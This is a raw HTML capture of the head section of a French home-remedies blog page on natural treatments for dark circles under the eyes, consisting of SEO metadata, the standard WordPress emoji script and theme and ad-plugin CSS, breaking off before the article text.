

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/7-merveilles-contre-les-cernes/
body_size: 22975
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 merveilles contre les cernes que vous devez connaitre !</title>
	<link rel="canonical" href="https://mamieastuce.com/7-merveilles-contre-les-cernes/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="aure" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/","url":"https://mamieastuce.com/7-merveilles-contre-les-cernes/","name":"7 merveilles contre les cernes que vous devez connaitre !","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/#primaryimage"},"image":{"@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2016/09/7-merveilles-anti-cernes.png","datePublished":"2016-09-25T22:35:06+00:00","dateModified":"2017-10-16T13:53:57+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/97c1ba9a3743009240cbfbfaf90161b2"},"breadcrumb":{"@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/7-merveilles-contre-les-cernes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2016/09/7-merveilles-anti-cernes.png","contentUrl":"https://mamieastuce.com/wp-content/uploads/2016/09/7-merveilles-anti-cernes.png","width":370,"height":297,"caption":"solutions naturelles anti cernes"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/7-merveilles-contre-les-cernes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"7 merveilles contre les cernes que vous devez connaitre !"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/97c1ba9a3743009240cbfbfaf90161b2","name":"aure"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; 7 merveilles contre les cernes que vous devez connaitre ! Comments Feed" href="https://mamieastuce.com/7-merveilles-contre-les-cernes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
